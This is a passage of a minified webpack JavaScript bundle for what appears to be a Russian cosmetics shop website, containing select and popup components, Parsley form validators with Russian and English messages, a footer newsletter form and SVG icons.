вариант...":"Choose option...",this.createChoiceTemplate=a,this.createItemTemplate=c}},{key:"initPlugin",value:function(t){Object.assign(this.options,t),this.createChoiceTemplate&&this.createItemTemplate&&this.customRender(this.createChoiceTemplate,this.createItemTemplate),this.instance=new o.a(this.elements.$select[0],this.options)}},{key:"customRender",value:function(t,e){var n=this;this.options.callbackOnCreateTemplates=function(r){return{choice:function(e,n){var o;return n.placeholder||(o=t(n)),r(c()({classNames:e,data:n,innerTpl:o}))},item:function(t,o){var i,a=n.isMultiple;return o.placeholder||(i=e(o)),r(l()({classNames:t,data:o,innerTpl:i,isMultiple:a}))}}}}},{key:"addChoices",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=Object(i.g)(t);this.instance.setChoices(n,"value","label",e)}},{key:"select",value:function(t){this.instance.setChoiceByValue(t)}},{key:"unselect",value:function(t){var e=this;Object(i.g)(t).forEach((function(t){return e.instance.removeActiveItemsByValue(t)})),this.isMultiple||this.getValue()||this.select("")}},{key:"getValue",value:function(){return this.instance.getValue(!0)}},{key:"reset",value:function(){this.instance.removeActiveItems(),this.isMultiple||this.select("")}}])&&d(n.prototype,r),a&&d(n,a),Object.defineProperty(n,"prototype",{writable:!1}),s}(s.a);g=j,O="select",(w=v(w="className"))in g?Object.defineProperty(g,w,{value:O,enumerable:!0,configurable:!0,writable:!0}):g[w]=O,t(document).on("change",".select__input",(function(e){var n=e.currentTarget,r=t(n);r.parsley&&r.parsley().validate()})),window.addEventListener("load",(function(){document.querySelectorAll(".choices").forEach((function(t){t.addEventListener("click",(function(){var e=t.querySelector(".choices__list--dropdown");if(!e.classList.contains("is-active")){e.classList.add("js-get-size");var n=e.offsetHeight;e.classList.remove("js-get-size");var r=t.querySelector(".choices__inner"),o=window.screen.height,i=r.getBoundingClientRect().top+n,a=e.querySelector(".choices__list").childNodes.length;e.style.top=i>o?"-".concat(100*a,"%"):"100%"}}))}))}))}).call(this,n("+2Rf"))},"7xjI":function(t,e,n){},"8ErR":function(t,e,n){t.exports=n.p+"20d80feefa8ae691628d0f932e655826.jpg"},B6Yv:function(t,e,n){},B7Bj:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-plus",use:"icon-plus-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-plus">\n<path fill-rule="evenodd" d="M9.999,6.000 L6.000,6.000 L6.000,10.000 L4.000,10.000 L4.000,6.000 L-0.000,6.000 L-0.000,4.000 L4.000,4.000 L4.000,-0.000 L6.000,-0.000 L6.000,4.000 L9.999,4.000 L9.999,6.000 Z" />\n</symbol>'});a.a.add(c)},BErF:function(t,e,n){},BLyQ:function(t,e,n){},BX5T:function(t,e,n){},D5Hv:function(t,e,n){"use strict";n.d(e,"a",(function(){return y}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("c5ga");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function u(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=s(t);if(e){var o=s(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return l(this,n)}}function l(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function s(t){return(s=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var p,d,h,y=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(l,t);var e,n,r,o=u(l);function l(){return a(this,l),o.apply(this,arguments)}return e=l,n&&i(e.prototype,n),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);p=y,h="products-list",(d=f(d="className"))in p?Object.defineProperty(p,d,{value:h,enumerable:!0,configurable:!0,writable:!0}):p[d]=h},DdJD:function(t,e,n){t.exports=n.p+"3a752dd6488644fcb8d2e01ecfb46e31.png"},DspN:function(t,e,n){t.exports=n.p+"ec7dbcc334346ac754c424a9e87431a3.png"},"E0/1":function(t,e,n){},ERfW:function(t,e,n){"use strict";n.d(e,"a",(function(){return m}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("XUE8"),n("5DmW"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("SKEM"),n("vcBD"),n("JzVC");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,d(r.key),r)}}function c(){return(c="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=u(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}}).apply(this,arguments)}function u(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=p(t)););return t}function l(t,e){return(l=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function s(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=p(t);if(e){var o=p(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return f(this,n)}}function f(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function p(t){return(p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function d(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var h,y,b,m=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&l(t,e)}(u,t);var e,n,r,o=s(u);function u(){return i(this,u),o.apply(this,arguments)}return e=u,(n=[{key:"initElements",value:function(){this.elements={}}},{key:"init",value:function(t){c(p(u.prototype),"init",this).call(this,t)}}])&&a(e.prototype,n),r&&a(e,r),Object.defineProperty(e,"prototype",{writable:!1}),u}(r.a);h=m,b="article-card",(y=d(y="className"))in h?Object.defineProperty(h,y,{value:b,enumerable:!0,configurable:!0,writable:!0}):h[y]=b},EgF4:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return h}));n("07d7"),n("FZtP"),n("pjDv"),n("PKPk"),n("fbCW"),n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("3bBZ"),n("KGjs"),n("dhnD"),n("vrmY");var r=n("Tqq3"),o=n("0JdG");n("Hoeb");function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,d(r.key),r)}}function u(t,e){return(u=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function l(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=f(t);if(e){var o=f(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return s(this,n)}}function s(t,e){if(e&&("object"===i(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function f(t){return(f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function p(t,e,n){return(e=d(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function d(t){var e=function(t,e){if("object"!==i(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==i(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===i(e)?e:String(e)}var h=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&u(t,e)}(s,e);var n,r,o,i=l(s);function s(){return a(this,s),i.apply(this,arguments)}return n=s,(r=[{key:"initElements",value:function(){this.elements={$overlay:t(".popup__overlay",this.$block),$wrapper:t(".popup__wrapper",this.$block),$inner:t(".popup__inner",this.$block),$close:t(".popup__close",this.$block)}}},{key:"setTemplateProperties",value:function(){this.overlay=Boolean(this.elements.$overlay.length)}},{key:"setProperties",value:function(t){var e=t.animationOpen,n=void 0===e?"zoomIn":e,r=t.animationClose,o=void 0===r?"zoomOut":r,i=t.animationTime,a=void 0===i?400:i,c=t.breakpointHide,u=t.showParentAfterClose,l=void 0!==u&&u;this.animationOpen=n,this.animationClose=o,this.animationTime=a,this.breakpointHide=c?window.matchMedia("(max-width: ".concat(c-1,"px)")):null,this.showParentAfterClose=l,this.parentPopup=null,this.isMatches=null,this.breakpointHide&&(this.isMatches=this.breakpointHide.matches),this.afterOpenHandlers=[]}},{key:"open",value:function(){var e=this,n=arguments.length>0&&void 0!==arguments[0]&&arguments[0];n||(this.previousActiveElement=document.activeElement),Array.from(document.body.children).forEach((function(e){t(e).hasClass("popup")||"svg"===e.tagName||(e.inert=!0)})),this.$block.addClass("is-open"),this.animationOpen&&(this.elements.$overlay.css("animation-duration","".concat(this.animationTime,"ms")).animateCss("fadeIn"),this.elements.$inner.css("animation-duration","".concat(this.animationTime,"ms")).animateCss(this.animationOpen,this.afterShow)),t("html").addClass("popup-lock"),this.calcWrapperHeight(),this.elements.$close[0].focus(),this.afterOpenHandlers.forEach((function(t){return t(e)}))}},{key:"close",value:function(e){var n=this,r=arguments.length>1&&void 0!==arguments[1]&&arguments[1],o=function(){n.$block.removeClass("is-open"),n.elements.$wrapper.height(""),n.$block.find("iframe").length>0&&n.$block.find("iframe").each((function(t,e){e.contentWindow.postMessage(JSON.stringify({event:"command",func:"pauseVideo",args:""}),"*")})),t("html").removeClass("popup-lock").height(""),n.parentPopup&&n.showParentAfterClose&&(n.parentPopup.open(!0),n.parentPopup=null),r||(t(".popup.is-open").length||Array.from(document.body.children).forEach((function(e){t(e).hasClass("popup")||"svg"===e.tagName||(e.inert=!1)})),e?e[0].focus():n.previousActiveElement.focus())};this.animationClose?(this.elements.$overlay.animateCss("fadeOut"),this.elements.$inner.animateCss(this.animationClose,o)):o()}},{key:"calcWrapperHeight",value:function(){var e=this.elements.$inner.height();this.elements.$wrapper.height(e),t("html").height(e)}},{key:"afterOpen",value:function(t){this.afterOpenHandlers.push(t)}},{key:"afterShow",value:function(){}}])&&c(n.prototype,r),o&&c(n,o),Object.defineProperty(n,"prototype",{writable:!1}),s}(o.a);p(h,"className","popup"),p(h,"keyCodes",{ESC:27}),t(document).on("click",'[data-popup="open"]',(function(e){var n=e.currentTarget,r=t(n),o=t(r.attr("data-href")),a=h.getInstance(o),c=r.closest(".popup");if(c.length){if(!a.parentPopup){var u=h.getInstance(t("#".concat(c.attr("id"))));a.parentPopup=u}a.parentPopup.close(void 0,!0),setTimeout((function(){a.open()}),a.parentPopup.animationTime)}else if(a.open(),"undefined"!==i(r.attr("data-video-src"))&&!1!==r.attr("data-video-src")){var l=o.find("iframe"),s="".concat(r.attr("data-video-src"),"?enablejsapi=1");"undefined"!=i(l.attr("src"))&&0!=l.attr("src")||l.attr("src",s)}})),t(document).on("click",'[data-popup="close"]',(function(e){var n=e.currentTarget,r=t(n),o=t(r.attr("data-href"));h.getInstance(o).close()})),t(document).on("mousedown",".popup__wrapper",(function(e){var n=e.target,r=t(n);if(r.closest(".popup__inner").length||r.is(".popup__inner"))return;var o=r.closest(".popup");h.getInstance(o).close()})),t(document).on("keydown",".popup",(function(e){var n=e.currentTarget,o=e.keyCode,i=t(n);if(!Object(r.b)(h.keyCodes,o))return;var a=i.closest(".popup");h.getInstance(a).close()})),t(window).on("resize",(function(){var e=t(".popup.is-open");if(!e.length)return;var n=h.getInstance(e);if(n.calcWrapperHeight(),n.breakpointHide){var r=n.breakpointHide.matches;(r&&!n.isMatches||!r&&n.isMatches)&&n.close(),n.isMatches=r}}))}).call(this,n("+2Rf"))},EgiL:function(t,e,n){"use strict";n.r(e),e.default=function(t,e){return t===e}},F8X1:function(t){t.exports=JSON.parse('[{"type":"popular","name":"сухая кожа","link":"#"},{"type":"popular","name":"термоспрей","link":"#"},{"type":"popular","name":"сухой шампунь","link":"#"},{"type":"popular","name":"детские товары","link":"#"},{"type":"popular","name":"декабрь","link":"#"},{"type":"popular","name":"René Fitter","link":"#"},{"type":"popular","name":"рождественская коллекция","link":"#"},{"type":"popular","name":"лабораторные исследования","link":"#"},{"type":"popular","name":"для проблемной кожи","link":"#"},{"type":"popular","name":"необходимые компоненты","link":"#"}]')},FtwD:function(t,e,n){"use strict";(function(t){n("zKZe"),n("rB9j"),n("07d7"),n("2B1R"),n("Rm1S"),n("yq1k"),n("JTJg"),n("pNMO"),n("4Brf"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ"),n("+2oP"),n("JfAA"),n("sMBO"),n("pjDv");var e=n("j4iJ"),r=n.n(e),o=(n("BErF"),n("ZQ4I")),i=n("Tqq3"),a=n("6HsB");function c(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,i,a,c=[],u=!0,l=!1;try{if(i=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;u=!1}else for(;!(u=(r=i.call(n)).done)&&(c.push(r.value),c.length!==e);u=!0);}catch(t){l=!0,o=t}finally{try{if(!u&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(l)throw o}}return c}}(t,e)||function(t,e){if(!t)return;if("string"==typeof t)return u(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return u(t,e)}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function u(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}r.a.addMessages("ru",{defaultMessage:"Некорректное значение",type:{email:"Формат электронной почты: name@domain.сom",url:"Формат URL адреса: http://www.example.com",number:"Только числа",integer:"Только целые числа",digits:"Только цифры",alphanum:"Только латинские буквы и числа"},notblank:"Это поле не должно быть пустым",required:"Обязательное поле",pattern:"Это значение не удовлетворяет шаблону",min:"Это значение должно быть не менее чем %s",max:"Это значение должно быть не более чем %s",range:"Это значение должно быть от %s до %s",minlength:"Это значение должно содержать не менее %s символов",maxlength:"Это значение должно содержать не более %s символов",length:"Это значение должно содержать от %s до %s символов",mincheck:"Выберите не менее %s значений",maxcheck:"Выберите не более %s значений",check:"Выберите от %s до %s значений",equalto:"Это значение должно совпадать с предыдущим"});var l="ru"===Object(i.d)()?"ru":"en";r.a.setLocale(l),Object.assign(r.a.options,{trigger:"change",validationThreshold:"0",errorsWrapper:'<p class="validation-error"></p>',errorTemplate:"<span></span>",classHandler:function(t){var e,n=t.$element;return n.hasClass("select__input")&&(e=n.closest(".choices__inner")),e},errorsContainer:function(t){var e,n=t.$element;return n.closest(".select").length?e=n.closest(".select"):n.closest(".radio").length?e=n.closest(".radio"):n.closest(".checkbox").length?e=n.closest(".checkbox"):n.closest(".toggle").length?e=n.closest(".toggle"):n.closest(".custom-file").length&&(e=n.closest(".custom-file")),e}}),r.a.addValidator("name",{validateString:function(t){return o.e.test(t)},messages:{ru:"Только латинские и русские буквы, тире и пробелы",en:'Only symbols A-Z, a-z, А-Я, а-я, " ", "-"'}}),r.a.addValidator("nameRu",{validateString:function(t){return o.g.test(t)},messages:{ru:"Только русские буквы, тире и пробелы",en:'Only symbols А-Я, а-я, " ", "-"'}}),r.a.addValidator("nameEn",{validateString:function(t){return o.f.test(t)},messages:{ru:"Только латинские буквы, тире и пробелы",en:'Only symbols A-Z, a-z, " ", "-"'}}),r.a.addValidator("password",{validateString:function(t){return o.h.test(t)},messages:{ru:"Пароль должен содержать как минимум 1 заглавную и строчную латинские буквы и 1 цифру",en:"Password must contain at least 1 uppercase letter, 1 lowercase letter, and 1 number"}}),r.a.addValidator("tel",{validateString:function(t){return o.i.test(t)},messages:{ru:"Формат телефонного номера: +7(000) 000-00-00",en:"Phone number format: +7(000) 000-00-00"}}),r.a.addValidator("kpp",{validateString:function(t){return o.c.test(t)},messages:{ru:"Некорректный формат КПП",en:"Incorrect KPP format"}}),r.a.addValidator("inn",{validateString:function(t){var e,n,r=t,o=!1;switch(r.length){case 10:Object(i.a)(r,[2,4,10,3,5,9,4,6,8])===parseInt(r[9],10)&&(o=!0);break;case 12:e=Object(i.a)(r,[7,2,4,10,3,5,9,4,6,8]),n=Object(i.a)(r,[3,7,2,4,10,3,5,9,4,6,8]),e===parseInt(r[10],10)&&n===parseInt(r[11],10)&&(o=!0)}return o},messages:{ru:"Некорректный формат ИНН",en:"Incorrect INN format"}}),r.a.addValidator("dateSingle",{validateString:function(t){return o.a.test(t)},priority:3,messages:{ru:"Некорректная дата",en:"Incorrect date"}}),r.a.addValidator("dateRange",{validateString:function(t){var e=t.split(" — ");return o.a.test(e[0])&&o.a.test(e[1])},priority:3,messages:{ru:"Некорректный диапазон дат",en:"Incorrect date range"}}),r.a.addValidator("dateMultiple",{validateString:function(t){return t.split(", ").every((function(t){return o.a.test(t)}))},priority:3,messages:{ru:"Некорректный набор дат",en:"Incorrect date range"}}),r.a.addValidator("dateOrder",{validateString:function(t){var e,n=t.split(" — ");return(n=n.map((function(t){return e=t.match(o.b),new Date(+e[3],e[2]-1,+e[1])})))[1]>=n[0]},priority:2,messages:{ru:"Некорректный порядок дат",en:"Incorrect date range"}}),r.a.addValidator("dateMaxCount",{validateString:function(t,e){return t.split(", ").length<=e},priority:2,messages:{ru:"Количество дат не должно превышать %s",en:"Dates count should be less than %s"}}),r.a.addValidator("dateMinMaxCount",{validateString:function(t,e){var n=t.split(", "),r=e.split(" — "),o=r[0],i=r[1];return n.length>=o&&n.length<=i},priority:2,messages:{ru:"Количество дат должно лежать в диапазоне %s",en:"Dates count should be in the range %s"}}),r.a.addValidator("dateMin",{validateString:function(t,e,n){var r,i,u=a.a.getInstance(n.$element.closest(".datepicker")),l="multiple"===u.mode,s="range"===u.mode,f=[];if(l)f=t.split(", ");else if(s){var p=c(t.split(" — "),1);f[0]=p[0]}else f[0]=t;return f=f.map((function(t){return r=t.match(o.b),new Date(+r[3],r[2]-1,+r[1])})),"today"!==e?(r=e.match(o.b),i=new Date(+r[3],r[2]-1,+r[1])):i=new Date,f.every((function(t){return t>=i}))},priority:1,messages:{ru:"Дата должна быть не менее чем %s",en:"Date should be greater than or equal to %s"}}),r.a.addValidator("dateMax",{validateString:function(t,e,n){var r,i,u=a.a.getInstance(n.$element.closest(".datepicker")),l="multiple"===u.mode,s="range"===u.mode,f=[];if(l)f=t.split(", ");else if(s){var p=c(t.split(" — "),2);f[0]=p[1]}else f[0]=t;return f=f.map((function(t){return r=t.match(o.b),new Date(+r[3],r[2]-1,+r[1])})),"today"!==e?(r=e.match(o.b),i=new Date(+r[3],r[2]-1,+r[1])):i=new Date,f.every((function(t){return t<=i}))},priority:1,messages:{ru:"Дата должна быть не более чем %s",en:"Date should be lower than or equal to %s"}}),r.a.addValidator("dateMinMax",{validateString:function(t,e,n){var r,i=a.a.getInstance(n.$element.closest(".datepicker")),c="multiple"===i.mode,u="range"===i.mode,l=[];c?l=t.split(", "):u?l=t.split(" — "):l[0]=t,l=l.map((function(t){return r=t.match(o.b),new Date(+r[3],r[2]-1,+r[1])}));var s,f,p=e.split(" — "),d=p[0],h=p[1];return"today"!==d?(r=d.match(o.b),s=new Date(+r[3],r[2]-1,+r[1])):s=new Date,"today"!==h?(r=h.match(o.b),f=new Date(+r[3],r[2]-1,+r[1])):f=new Date,l.every((function(t){return t>=s&&t<=f}))},priority:1,messages:{ru:"Дата должна лежать в диапазоне %s",en:"Date should be in the range %s"}}),r.a.addValidator("fileMaxCount",{validateString:function(t,e,n){return n.$element[0].files.length<=e},messages:{ru:"Максимальное количество файлов: %s",en:"Files count can't be more than %s"}}),r.a.addValidator("fileMaxSize",{validateString:function(t,e,n){var r=n.$element[0].files;return Array.prototype.every.call(r,(function(t){return t.size<=1024*e}))},messages:{ru:"Размер файла не должен превышать %s Кб",en:"File size can't be more than %s Kb"}}),r.a.addValidator("fileExtensions",{validateString:function(t,e,n){var r=n.$element[0].files,o=e.split(",");return Array.prototype.every.call(r,(function(t){return o.includes(t.type)}))},messages:{ru:"Допустимые расширения файлов: %s",en:"Available extensions: %s"}}),r.a.addValidator("fileTypes",{validateString:function(t,e,n){var r=n.$element[0].files,o=e.split(",");return Array.prototype.every.call(r,(function(t){return o.includes(t.type.split("/")[0])}))},messages:{ru:"Допустимые типы файлов: %s",en:"Available types: %s"}}),t('form[data-validate="true"]').parsley()}).call(this,n("+2Rf"))},Fzi1:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return v}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("4mDm"),n("PKPk"),n("3bBZ"),n("mGGf"),n("rB9j"),n("hByQ"),n("NBAS"),n("SuFq"),n("0oug"),n("FtwD");var r=n("0JdG"),o=n("tvPY"),i=n("vAWl"),a=n("eX6o");n("5NVU"),n("2tXX"),n("af1I"),n("0I0R"),n("xJuT"),n("gZZH");function c(t){return(c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function u(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,h(r.key),r)}}function l(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function s(t,e){return(s=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function f(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=d(t);if(e){var o=d(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return p(this,n)}}function p(t,e){if(e&&("object"===c(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function d(t){return(d=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function h(t){var e=function(t,e){if("object"!==c(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==c(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===c(e)?e:String(e)}var y,b,m,v=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&s(t,e)}(i,t);var e,n,r,o=f(i);function i(){return l(this,i),o.apply(this,arguments)}return e=i,n&&u(e.prototype,n),r&&u(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);y=v,m="footer-main",(b=h(b="className"))in y?Object.defineProperty(y,b,{value:m,enumerable:!0,configurable:!0,writable:!0}):y[b]=m,t((function(){var e;new o.a(t(".accordion--footer")).init({multiple:!1,breakpoint:"tablet"}),new i.a(t(".footer-main__subscribe")).init(),new a.a(t(".footer-main__agreement")).init(),t("#subscr").on("submit",(function(e){e.preventDefault(),t.post("/api/internal/user/subscribe",{email:t("#field-footer-subscribe").val()},(function(t){alert(t)}))})),(e=new URLSearchParams(window.location.search).get("unsubscribed"))&&1==e&&t("#popup-unsubscribe").addClass("is-open")}))}).call(this,n("+2Rf"))},G66H:function(t,e,n){"use strict";e.a={mobile:480,mobileLg:640,tablet:768,tabletLg:1024,desktop:1280,desktopLg:1600,desktopXl:1920}},GYGc:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-man_lg",use:"icon-man_lg-usage",viewBox:"0 0 27 27",content:'<symbol viewBox="0 0 27 27" id="icon-man_lg">\n  <path id="icon-man_lg_male" class="cls-1" d="M1826,1868v2h9.66l-8.79,9.19a9.059,9.059,0,1,0,1.36,1.47l8.77-9.17V1881h2v-13h-13Zm-5,25a7,7,0,1,1,7-7A7.008,7.008,0,0,1,1821,1893Z" transform="translate(-1812 -1868)" />\n</symbol>'});a.a.add(c)},Hj0H:function(t,e,n){t.exports=n.p+"9b7997fe5662e5abf2b1d268e5b9dbf2.jpg"},Hoeb:function(t,e,n){},HzR4:function(t,e,n){t.exports=n.p+"f835103e11e47790b76be0c68d891dd5.jpg"},"I/di":function(t,e,n){},IFgA:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-diagnostic",use:"icon-diagnostic-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-diagnostic">\n<path fill-rule="evenodd" d="M28.000,56.000 C12.536,56.000 -0.000,43.464 -0.000,28.000 C-0.000,12.536 12.536,-0.000 28.000,-0.000 C43.464,-0.000 56.000,12.536 56.000,28.000 C56.000,43.464 43.464,56.000 28.000,56.000 ZM28.000,2.000 C13.664,2.000 2.000,13.663 2.000,28.000 C2.000,42.336 13.664,54.000 28.000,54.000 C42.336,54.000 54.000,42.336 54.000,28.000 C54.000,13.663 42.336,2.000 28.000,2.000 ZM38.192,18.879 L34.176,22.895 C34.987,24.027 36.666,26.846 36.342,30.491 C36.058,33.678 34.304,36.643 31.160,39.321 L32.948,44.684 C33.051,44.988 32.999,45.324 32.811,45.585 C32.623,45.846 32.321,46.000 32.000,46.000 L21.000,46.000 C20.679,46.000 20.377,45.846 20.188,45.585 C20.001,45.324 19.949,44.988 20.052,44.684 L21.734,39.637 C20.845,39.194 19.612,38.196 18.404,36.000 L15.000,36.000 L15.000,34.000 L24.000,34.000 L24.000,36.000 L20.748,36.000 C21.986,37.808 